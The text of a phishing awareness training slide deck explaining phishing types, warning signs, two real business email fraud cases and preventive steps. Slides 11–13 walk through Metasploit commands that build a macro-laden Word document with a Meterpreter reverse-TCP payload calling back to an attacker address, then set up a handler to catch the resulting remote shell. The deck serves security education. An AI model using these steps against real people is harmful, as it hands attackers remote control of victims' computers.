Slide 1
Phishing
Awareness training

Slide 2
Agenda
Introduction
Types of Phishing Attacks
Identifying Phishing Emails
2 Biggest scams
Social Engineering Tactics
Preventative measures
Phishing in Action

Slide 3

What is phishing?
Phishing is a form of cyber attack where attackers impersonate legitimate organizations or individuals to steal sensitive information.
Common targets include login credentials, financial data, personal information etc.

Slide 4
Types of phishing attacks
Email Phishing: Fraudulent emails that appear to come from trusted sources like banks, tech companies, or government bodies.
Spear Phishing: Targeted attack, usually personalized, aimed at specific individuals or organizations.
Document-based Phishing: Word documents can contain macros. Attackers may use malicious macros to install malware or steal data when the document is opened.

Slide 5
Identifying phishing emails
Suspicious or Generic Greetings: Emails starting with “Dear Customer” or “Dear User” instead of your name.
Urgent or Threatening Language: Emails pressuring you to take immediate action or face consequences (e.g., account suspension).
Unusual or Unexpected Attachments: Be cautious of opening attachments from unknown or untrusted sources.
Suspicious Links: Hover over links to check if they lead to suspicious or misspelled URLs.

Slide 6
one of the biggest phishing spam of all time FACC $61
In January 2016, an employee at the Austrian aerospace parts manufacturer FACC received an email asking the organisation to transfer $61 million to another account as part of an “acquisition project”. The message appeared to come from the organisation’s CEO, Walter Stephan, but was in fact a scam.
Unable to spot the true nature of the email, the employee complied with the request. Few details were revealed about exactly what went wrong, but there is reason to believe that Stephan was at least partially at fault.
That’s because FACC fired him following an internal investigation, claiming that he had “severely violated his duties”. It also fired its chief financial officer.
FACC sought $11 million in legal damages from the executives, but the lawsuit was dismissed by the Austrian courts.

Slide 7
Facebook and google $100
Between 2013 and 2015, two of the world’s biggest tech firms were duped out of $100 million (about €90 million at the time) after falling victim to a fake invoice scam.
A Lithuanian man, Evaldas Rimasauskas, noticed that both organisations use the Taiwanese infrastructure supplier Quanta Computer.
He sent a series of bogus multimillion-dollar invoices replicating the supplier over two years, complete with contracts and letters that appeared to have been signed by executives and agents of Facebook and Google.
The scam was eventually discovered, and Facebook and Google took legal action. They recovered just under half of the stolen money, while Rimasauskas was arrested and extradited from Lithuania.
In December 2019, he was sentenced to five years in prison

Slide 8
Social engineering tactics used in phishing
Pretexting: Attacker creates a fabricated scenario (e.g., pretending to be IT support) to gain sensitive information.
Baiting: Lures victims by offering something enticing (e.g., free software) in exchange for personal information.
Tailgating: Involves physically following someone into a secure area without their permission, exploiting trust.
Impersonation: Attackers pretend to be someone you know or a trusted authority figure, such as a colleague, manager, or even a representative from a well-known company.

Slide 9
What to do if you suspect a phishing attack
Don’t Respond or Click: Avoid clicking links, downloading attachments, or providing any personal information without consultation from a third person or some kind of verification.
Inform Your IT or Security Team: If you suspect that you've encountered a phishing attack, it’s essential to report it to your organization’s IT or security team without delay.
Monitor Your Accounts: It’s wise to monitor your financial, email, and other important accounts over the next few weeks. Consider placing fraud alerts or freezes with credit agencies.
Change Your Passwords: If you believe your accounts may have been compromised, update your passwords immediately and enable multi-factor authentication where possible.

Slide 10
Phishing in action
Document-based phishing

Slide 11
overview
To carry out a basic document-based phishing attack, the first step would be to embed a malicious macro within the document.
Alternatively, we will use Metasploit to create such a document and embed it with macro using the commands in the terminal.
We won’t be working with the malicious document after it’s creation for performing any sort of social engineering through it due to obvious reasons.

Slide 12


steps
Type msfconsole in the terminal to start the metasploit framework.
Set payload windows/meterpreter/reverse_tcp
Specifies the payload to use. In this case, it connects to the specified host and creates a reverse shell.
Use exploit/multi/fileformat/office_word_macro
Specifies the exploit we are going to use.
Set lhost [IP ADDRESS]
Specifies the ip address of the attacker’s system.
Set lport 8888
Specifies the port number we are going to listen to.

Slide 13



exploit Generates a macro and embeds it in a document.
As we can see, the word document with the embedded macro was created and stored in
/home/kali/.msf4/local/ as msf.docm
We will again use the metasploit framework now but this time to listen for the incoming connections when a target user opens our malicious word document.
Use multi/handler to handle the incoming connections.
Set payload windows/meterpreter/reverse_tcp
to ensure that out payload works with the payload used when creating the malicious macro.
Set lost [ip address] and set lport 8888
Specifies the ip address of the attacker’s system and lport specifies the port number we are going to listen to and should be the same as the one used when creating the document.

Slide 14
Final thoughts
Phishing attacks are designed to deceive you into giving up sensitive information.
Always verify the legitimacy of emails, websites, and messages before responding or clicking.
Use extra layers of security, like multi-factor authentication, to protect your accounts.

Slide 15
THANK YOU
Riha Singh

